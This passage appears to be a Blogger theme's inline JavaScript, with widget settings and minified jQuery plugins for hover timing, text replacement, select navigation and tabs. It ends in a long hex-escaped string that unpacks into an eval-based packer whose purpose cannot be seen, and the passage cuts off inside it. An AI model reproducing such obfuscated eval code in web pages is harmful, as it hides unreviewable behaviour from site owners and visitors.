Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x